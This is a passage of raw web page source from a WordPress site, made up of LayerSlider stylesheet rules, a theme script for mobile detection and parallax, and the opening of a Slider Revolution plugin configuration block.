svg{width:18px;height:18px}</style>

<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30}.ls-wp-fullwidth-container{width:100%;position:relative}.ls-wp-fullwidth-helper{position:absolute}ls-scene-wrapper{width:100%;margin:0 auto;display:block!important;position:relative!important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )}ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))}ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)}ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)}ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)}ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))}ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))}ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))}ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)}ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)}ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)}ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)}ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))}ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))}ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))}ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)}ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)}ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)}ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0)}ls-scene-wrapper .ls-container{position:sticky!important;top:0}ls-silent-wrapper{width:100vw;height:100vh;z-index:-1!important;visibility:hidden!important;opacity:0!important;pointer-events:none!important;position:fixed!important;left:-200vw;top:-200vh}ls-scene-wrapper[data-disabled-scene]{height:auto!important}ls-scene-wrapper[data-disabled-scene]:after{display:none!important}.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden}.ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1}.ls-wrapper{padding:0!important;visibility:visible!important;border:0!important;z-index:1}.ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static!important;transform:none!important}.ls-wrapper .ls-ln{white-space:nowrap}.ls-layer.ls-has-chars .ls-wd{position:static!important}.ls-layer.ls-has-chars .ls-ch{position:relative!important}.ls-layer.ls-has-words .ls-wd{position:relative!important}.ls-layer.ls-has-lines .ls-ln{position:relative!important}.ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit}.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)}.ls-textnode-dummy{display:inline-block!important;visibility:hidden!important;pointer-events:none!important}.ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:#fff0;-webkit-text-fill-color:#fff0;text-align:left!important;pointer-events:none!important}.ls-textnode{color:#fff0;text-fill-color:#fff0;-webkit-text-fill-color:#fff0}.ls-wrapper.ls-force-display-block{display:block!important}.ls-wrapper.ls-force-visibility-hidden{visibility:hidden!important}.ls-wrapper.ls-force-left-0{left:0!important}.ls-wrapper.ls-force-width-auto{width:auto!important}.ls-force-height-auto{height:auto!important}.ls-wrapper.ls-force-full-size{width:100%!important;height:100%!important}.ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none!important}.ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none!important}.ls-background-videos{z-index:1}.ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center}.ls-slide-backgrounds{z-index:2}.ls-slide-effects{z-index:4}.ls-slide-bgcolor{z-index:1}.ls-layers{z-index:35}.ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute!important;width:100%;height:100%;top:0;left:0}.ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)}.ls-layers-clip{clip:rect(0,var(--sw),var(--sh),0)}.ls-z{width:100%!important;height:100%!important;top:0!important;left:0!important;bottom:auto!important;right:auto!important;display:block!important;overflow:visible!important;pointer-events:none!important}.ls-z.ls-wrapper.ls-pinned{position:fixed!important}.ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden!important}.ls-inner-wrapper{pointer-events:auto}.ls-inner-wrapper *{pointer-events:inherit}.ls-in-out{display:none}.ls-loop,.ls-clip{display:block!important}.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none!important}.ls-bg-wrap,.ls-loop{margin:0!important}.ls-wrapper>.ls-layer,.ls-wrapper>a>.ls-layer .ls-wrapper>.ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0!important;margin-bottom:0!important}.ls-wrapper>.ls-layer,ls-liquify-wrapper>ls-layer,.ls-wrapper>a>.ls-layer{position:static!important;display:block!important;transform:translateZ(0)}.ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0}.ls-bg-wrap{display:none}.ls-bg-outer{overflow:hidden!important}.ls-wrapper>a.ls-layer-link,ls-liquify-wrapper>a.ls-layer-link{cursor:pointer!important;display:block!important;position:absolute!important;left:0!important;top:0!important;width:100%!important;height:100%!important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri])!important}.ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)}.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)}.ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var(--ls-affix-color,currentColor);transform:translateY(var(--ls-affix-va,0em));font-size:var(--ls-affix-fs,1em);font-family:var(--ls-affix-ff,inherit);font-weight:var(--ls-affix-fw,inherit)}.ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var(--ls-affix-nl,inline-block)}.ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate(calc(-50% + var( --ls-affix-ha,0em ) ) ,calc(-50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var(--ls-affix-ha,0em)}.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var(--ls-affix-ha,0em)}.ls-gui-element{z-index:40;text-decoration:none!important}.ls-loading-container{position:absolute!important;display:none;left:50%!important;top:50%!important}.ls-loading-indicator{margin:0 auto}.ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65}.ls-media-unmute-active{visibility:visible}.ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid #fff;transform:scale(.1);background:rgb(0 0 0 / .25);box-shadow:0 3px 10px rgb(0 0 0 / .2)}.ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(.1)}.ls-media-unmute-active .ls-media-unmute-bg{border:2px solid #fff}.ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1)!important}.ls-icon-muted{background-image:url(https://stevens-tate.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png);opacity:1}.ls-icon-unmuted{background-image:url(https://stevens-tate.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png);opacity:0}.ls-media-unmute:hover{opacity:1}.ls-media-unmute:hover .ls-icon-muted{opacity:0}.ls-media-unmute:hover .ls-icon-unmuted{opacity:1}.ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out!important}.ls-bottom-slidebuttons{text-align:left}.ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto}.ls-below-thumbnails{display:none}.ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none}.ls-bottom-slidebuttons{position:relative}.ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative}.ls-nothumb{text-align:center!important}.ls-link,.ls-link:hover{position:absolute!important;width:100%!important;height:100%!important;left:0!important;top:0!important}.ls-link{display:none}.ls-link-on-top{z-index:999999!important}.ls-link,.ls-wrapper>a>*{background-image:url([data-uri])}.ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden}.ls-bar-timer{position:absolute;width:0;height:2px;background:#fff;border-bottom:2px solid #555;opacity:.55;top:0}.ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none}.ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box!important}.ls-ct-half{border:4px solid #fff}.ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden}.ls-ct-left,.ls-ct-right{position:absolute}.ls-ct-left{left:0}.ls-ct-right{left:50%}.ls-ct-rotate{width:200%;height:100%;position:absolute;top:0}.ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0}.ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0}.ls-ct-hider,.ls-ct-half{position:absolute;top:0}.ls-ct-hider{width:50%;height:100%;overflow:hidden}.ls-ct-half{width:200%;height:100%}.ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid #000;opacity:.2}.ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px}.ls-slidebar-container{margin:10px auto}.ls-slidebar-container,.ls-slidebar{position:relative}.ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0}.ls-progressbar{width:0;height:100%;z-index:1}.ls-slidebar-slider-container{z-index:2}.ls-slidebar-slider{position:static!important;cursor:pointer}.ls-slidebar{height:10px;background-color:#ddd}.ls-slidebar,.ls-progressbar{border-radius:10px}.ls-progressbar{background-color:#bbb}.ls-slidebar-slider-container{top:50%}.ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999}.ls-slidebar-light .ls-slidebar{height:8px;background-color:#fff;border:1px solid #ddd;border-top:1px solid #ccc}.ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px}.ls-slidebar-light .ls-progressbar{background-color:#eee}.ls-slidebar-light .ls-slidebar-slider-container{top:50%}.ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999}.ls-tn{display:none!important}.ls-thumbnail-hover{display:none;position:absolute;left:0}.ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none}.ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0}.ls-thumbnail-hover-img{position:absolute;overflow:hidden}.ls-thumbnail-hover img{max-width:none!important;position:absolute;display:inline-block;visibility:visible!important;left:50%;top:0}.ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important}.ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto}.ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%}.ls-thumbnail{position:relative;margin:0 auto}.ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%}.ls-thumbnail-slide-container{overflow:hidden!important;position:relative}.ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative}.ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative}.ls-thumbnail-slide img{max-width:none!important;max-height:100%!important;height:100%;visibility:visible!important;background-position:center!important}.ls-touchscroll{overflow-x:auto!important}.ls-shadow{display:none;position:absolute;z-index:10!important;top:100%;width:100%;left:0;overflow:hidden!important;visibility:hidden}.ls-shadow img{width:100%!important;height:auto!important;position:absolute!important;left:0!important;bottom:0!important}.ls-media-layer{overflow:hidden}.ls-vpcontainer,.ls-videopreview{width:100%;height:100%;position:absolute;left:0;top:0;cursor:pointer}.ls-videopreview{background-size:cover;background-position:center center}.ls-videopreview{z-index:1}.ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2}.ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none!important}.ls-forcehide{display:none!important}.ls-yourlogo{position:absolute;z-index:50}.ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3}.ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left!important}.ls-slide-transition-tile{position:relative;float:left}.ls-slide-transition-tile img{visibility:visible;margin:0!important}.ls-curtiles{overflow:hidden}.ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0}.ls-curtile,.ls-nexttile{overflow:hidden;width:100%!important;height:100%!important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.ls-nexttile{display:none}.ls-3d-container{position:relative;overflow:visible!important;-ms-perspective:none!important;-moz-perspective:none!important;-webkit-perspective:none!important;perspective:none!important}.ls-3d-box{position:absolute}.ls-3d-box>div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888}.ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555}.ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px}.ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden}html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%}html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px!important;height:0px!important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden!important;visibility:hidden!important;display:block!important}.ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text}.ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.ls-visible{overflow:visible!important;clip:auto!important;clip-path:none!important}.ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.ls-overflow-hidden{overflow:hidden}.ls-overflowx-hidden{overflow-x:hidden}html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible!important}.ls-overflowy-hidden{overflow-y:hidden}.ls-slide{display:block!important;visibility:hidden!important;position:absolute!important;overflow:hidden;top:0!important;left:0!important;bottom:auto!important;right:auto!important;background:none;border:none!important;margin:0!important;padding:0!important}.ls-slide>.ls-layer,.ls-slide>.ls-l,.ls-slide>.ls-bg,.ls-slide>a>.ls-layer,.ls-slide>a>.ls-l,.ls-slide>a>.ls-bg{position:absolute!important;white-space:nowrap}.ls-fullscreen{margin:0!important;padding:0!important;width:auto!important;height:auto!important}.ls-fullscreen .ls-container{background-color:#000;margin:0 auto!important}.ls-fullscreen .ls-fullscreen-wrapper{width:100%!important;height:100%!important;margin:0!important;padding:0!important;border:0!important;background-color:#000;overflow:hidden!important;position:relative!important}.ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute!important;top:50%!important;left:50%!important;transform:translate(-50%,-50%)!important}.ls-layer .split-item{font-weight:inherit!important;font-family:inherit!important;font-size:inherit;color:inherit}html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset}.ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block}.ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0}.ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor}.ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%}.ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit}.ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle}.ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto}.ls-container .ls-button-layer{cursor:pointer}.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit!important;height:inherit!important}.ls-container.ls-hidden picture{display:flex!important}.ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto}.ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden!important;background-size:0 0!important}.ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate(calc(var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc(var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ));background-image:inherit;background-size:var(--bgs,inherit);background-position:inherit;background-repeat:inherit}html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0}html body .ls-wrapper>a,#ls-global .ls-wrapper>a,html body .ls-wrapper>p,#ls-global .ls-wrapper>p,html body .ls-wrapper>h1,#ls-global .ls-wrapper>h1,html body .ls-wrapper>h2,#ls-global .ls-wrapper>h2,html body .ls-wrapper>h3,#ls-global .ls-wrapper>h3,html body .ls-wrapper>h4,#ls-global .ls-wrapper>h4,html body .ls-wrapper>h5,#ls-global .ls-wrapper>h5,html body .ls-wrapper>img,#ls-global .ls-wrapper>img,html body .ls-wrapper>div,#ls-global .ls-wrapper>div,html body .ls-wrapper>span,#ls-global .ls-wrapper>span,html body .ls-wrapper .ls-bg,#ls-global .ls-wrapper .ls-bg,html body .ls-wrapper .ls-layer,#ls-global .ls-wrapper .ls-layer,html body .ls-slide .ls-layer,#ls-global .ls-slide .ls-layer,html body .ls-slide a .ls-layer,#ls-global .ls-slide a .ls-layer{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;margin:0;border-width:0}html body .ls-container img,#ls-global .ls-container img{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;background:none;min-width:0;max-width:none;border-radius:0;box-shadow:none;border-width:0;padding:0}html body .ls-wp-container .ls-wrapper>a>*,#ls-global .ls-wp-container .ls-wrapper>a>*{margin:0}html body .ls-wp-container .ls-wrapper>a,#ls-global .ls-wp-container .ls-wrapper>a{text-decoration:none}.ls-wp-fullwidth-container,.ls-wp-fullwidth-helper,.ls-gui-element *,.ls-gui-element,.ls-container,.ls-slide>*,.ls-slide,.ls-wrapper,.ls-layer{box-sizing:content-box!important}html body .ls-yourlogo,#ls-global .ls-yourlogo{margin:0}html body .ls-tn,#ls-global .ls-tn{display:none}.ls-bottom-nav-wrapper,.ls-bottom-nav-wrapper span,.ls-bottom-nav-wrapper a{line-height:0;font-size:0}html body .ls-container video,#ls-global .ls-container video{max-width:none!important;object-fit:cover!important}html body .ls-container.ls-wp-container,#ls-global .ls-container.ls-wp-container,html body .ls-fullscreen-wrapper,#ls-global .ls-fullscreen-wrapper{max-width:none}html body .ls-container,#ls-global .ls-container,html body .ls-container .ls-slide-transition-wrapper,#ls-global .ls-container .ls-slide-transition-wrapper,html body .ls-container .ls-slide-transition-wrapper *,#ls-global .ls-container .ls-slide-transition-wrapper *,html body .ls-container .ls-bottom-nav-wrapper,#ls-global .ls-container .ls-bottom-nav-wrapper,html body .ls-container .ls-bottom-nav-wrapper *,#ls-global .ls-container .ls-bottom-nav-wrapper *,html body .ls-container .ls-bottom-nav-wrapper span *,#ls-global .ls-container .ls-bottom-nav-wrapper span *,html body .ls-direction-fix,#ls-global .ls-direction-fix{direction:ltr!important}html body .ls-container,#ls-global .ls-container{float:none!important}.ls-slider-notification{position:relative;margin:10px auto;padding:10px 10px 15px 88px;border-radius:5px;min-height:60px;background:#de4528;color:white!important;font-family:'Open Sans',arial,sans-serif!important}.ls-slider-notification a{color:white!important;text-decoration:underline!important}.ls-slider-notification-logo{position:absolute;top:16px;left:17px;width:56px;height:56px;font-size:49px;line-height:53px;border-radius:56px;background-color:#fff;color:#de4528;font-style:normal;font-weight:800;text-align:center}.ls-slider-notification strong{color:white!important;display:block;font-size:20px;line-height:26px;font-weight:normal!important}.ls-slider-notification span{display:block;font-size:13px;line-height:16px;text-align:justify!important}@media screen and (max-width:767px){.ls-container .ls-layers>.ls-hide-on-phone,.ls-container .ls-background-videos .ls-hide-on-phone video,.ls-container .ls-background-videos .ls-hide-on-phone audio,.ls-container .ls-background-videos .ls-hide-on-phone iframe{display:none!important}}@media screen and (min-width:768px) and (max-width:1024px){.ls-container .ls-layers>.ls-hide-on-tablet,.ls-container .ls-background-videos .ls-hide-on-tablet video,.ls-container .ls-background-videos .ls-hide-on-tablet audio,.ls-container .ls-background-videos .ls-hide-on-tablet iframe{display:none!important}}@media screen and (min-width:1025px){.ls-container .ls-layers>.ls-hide-on-desktop,.ls-container .ls-background-videos .ls-hide-on-desktop video,.ls-container .ls-background-videos .ls-hide-on-desktop audio,.ls-container .ls-background-videos .ls-hide-on-desktop iframe{display:none!important}}.ls-container .ls-background-videos .ls-vpcontainer{z-index:10}.ls-container .ls-background-videos .ls-videopreview{background-size:cover!important}.ls-container .ls-background-videos video,.ls-container .ls-background-videos audio,.ls-container .ls-background-videos iframe{position:relative;z-index:20}@media (transform-3d),(-ms-transform-3d),(-webkit-transform-3d){#ls-test3d{position:absolute;left:9px;height:3px}}.ls-z[data-ls-animating-in] .ls-wrapper.ls-in-out,.ls-z[data-ls-animating-out] .ls-wrapper.ls-in-out,.ls-curtile,.ls-nexttile{will-change:transform}.ls-z[data-ls-animating-in] .ls-layer,.ls-z[data-ls-animating-out] .ls-layer,.ls-curtile,.ls-nexttile{will-change:opacity}.ls-layer[data-ls-animating-in],.ls-layer[data-ls-animating-out]{will-change:filter}.ls-layer[data-ls-text-animating-in] .ls-ln,.ls-layer[data-ls-text-animating-in] .ls-wd,.ls-layer[data-ls-text-animating-in] .ls-ch,.ls-layer[data-ls-text-animating-out] .ls-ln,.ls-layer[data-ls-text-animating-out] .ls-wd,.ls-layer[data-ls-text-animating-out] .ls-ch{will-change:transform}.ls-z:not([data-ls-hidden]),.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-loop,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-parallax,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll-transform,.ls-z:not([data-ls-hidden]) .ls-wrapper.ls-scroll{will-change:transform}</style><script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='',o=!1,a=!1;for(var t in e){if(e[t]+'transform' in document.documentElement.style){o=!0;n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style){a=!0}};if(o){document.documentElement.className+=' avia_transform '};if(a){document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'cee52f104d';
	SR7.E.ajaxurl		= 'https://stevens-tate.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://stevens-tate.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://stevens-tate.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://stevens-tate.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
